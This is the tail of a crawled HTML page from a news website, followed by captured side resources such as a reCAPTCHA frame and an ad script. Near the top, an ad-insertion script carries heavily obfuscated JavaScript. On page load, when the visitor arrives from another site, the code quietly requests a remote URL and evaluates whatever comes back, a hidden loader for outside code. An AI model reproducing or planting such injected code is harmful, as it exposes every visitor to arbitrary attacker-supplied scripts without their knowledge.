ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};ai_insert ('before', '.td-crumb-container', b64d ('[base64]'));
};
if (document.readyState === 'complete' || (document.readyState !== 'loading' && !document.documentElement.doScroll)) ai_run_150417866523 (); else document.addEventListener ('DOMContentLoaded', ai_run_150417866523);
ai_js_code = true;
</script>

<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://www.adomonline.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 
Lazy Loading
Minified using Disk
Database Caching 85/154 queries in 0.742 seconds using Disk

Served from: www.adomonline.com @ 2026-01-22 13:41:28 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.adomonline.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: 35
content:
{"2273606":200}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="1gcNJuRU_MgwZlEczjo7UQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769089295388');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxVDrdo2sFwu_N7oIot-Of5R4H_W5oEnnYqY6MQ0r4qYHXHQ5JRC5cwWU8hTPvhkm_TyVv9c2qcr5iddwAUY1zOmYT1mQaUfl4GECJbRYOagxQ83-nLcVn4kuhcj1ACENy3on44qPU3RLq3wbBmImtkIKmYcnIPH3elWaPHh4eYlbJzg6QVcedPFJvAl/_/iframe_ads./adiframe18./pop_ads./ad_box2./sponsoredlinks?
body_size: -1289
content:
window['bb39b903-7f26-4ec0-8bb8-ba02e25a76f0'] = true;